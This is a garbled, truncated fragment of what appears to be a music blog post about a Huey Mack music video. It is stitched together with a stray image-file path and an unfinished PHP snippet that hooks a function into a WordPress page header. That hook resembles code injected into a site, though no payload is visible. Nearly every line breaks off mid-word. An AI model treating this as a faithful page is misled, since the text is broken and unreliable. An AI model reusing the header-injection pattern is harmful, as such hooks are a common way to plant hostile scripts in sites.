
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_hea
HOME
HIP-HOP
ELECTRO
INDIE
HUEY MACK – ABOUT US (PRO
[MUSIC VIDEO]
POSTED BY
LOFFYG
ON APRIL 18, 
[do action=”youtube” videoid=”Yao